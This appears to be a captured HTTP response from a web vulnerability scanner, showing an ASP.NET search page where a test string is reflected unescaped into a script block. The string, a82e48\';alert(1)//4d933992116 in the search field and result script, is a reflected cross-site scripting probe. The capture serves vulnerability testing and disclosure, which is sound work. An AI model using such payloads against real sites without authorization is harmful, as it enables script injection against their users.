 advisory request response
raw headers hex html render viewstate
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
</div>
<h2>Search</h2>
Type an expression to search for:
<input name="SearchTerm" type="text" value="a82e48\';alert(1)//4d933992116"
id="SearchTerm" />
&nbsp;<input type="submit" name="SearchButton" value="Search" id="SearchButton" />
<div id="ExtraFields"><input name="searchtype" type="hidden" value="1"></div>
</form>
<p>
</p>
<div id="Result"><script>var a = 'No results found for expression:
a82e48\\';alert(1)//4d933992116'; alert(a);</script></div>
<p>
</p>
<a href="Recent.aspx">View recent searches</a>
</body>
</html>
+ < > 1 highlight